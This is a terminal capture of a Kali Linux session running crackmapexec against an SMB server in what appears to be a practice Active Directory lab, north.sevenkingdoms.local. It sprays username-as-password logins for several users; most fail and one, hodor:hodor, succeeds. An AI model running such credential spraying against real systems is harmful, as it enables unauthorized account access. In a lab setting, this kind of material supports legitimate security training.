 ┌──(kali㉿kali)-[~/enum]
└─$ crackmapexec smb 10.202.0.118 -u users.txt -p users.txt --no-bruteforce
SMB 10.202.0.118 445 WINTERFELL [*] Windows 10.0 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 10.202.0.118 445 WINTERFELL [-] north.sevenkingdoms.local\jeor.mormont:jeor.mormont STATUS_LOGON_FAILURE
SMB 10.202.0.118 445 WINTERFELL [-] north.sevenkingdoms.local\arya.stark:arya.stark STATUS_LOGON_FAILURE
SMB 10.202.0.118 445 WINTERFELL [-] north.sevenkingdoms.local\eddard.stark:eddard.stark STATUS_LOGON_FAILURE
SMB 10.202.0.118 445 WINTERFELL [-] north.sevenkingdoms.local\catelyn.stark:catelyn.stark STATUS_LOGON_FAILURE
SMB 10.202.0.118 445 WINTERFELL [-] north.sevenkingdoms.local\robb.stark:robb.stark STATUS_LOGON_FAILURE
SMB 10.202.0.118 445 WINTERFELL [-] north.sevenkingdoms.local\sansa.stark:sansa.stark STATUS_LOGON_FAILURE
SMB 10.202.0.118 445 WINTERFELL [-] north.sevenkingdoms.local\brandon.stark:brandon.stark STATUS_LOGON_FAILURE
SMB 10.202.0.118 445 WINTERFELL [-] north.sevenkingdoms.local\rickon.stark:rickon.stark STATUS_LOGON_FAILURE
SMB 10.202.0.118 445 WINTERFELL [+] north.sevenkingdoms.local\hodor:hodor
┌──(kali㉿kali)-[~/enum]
└─$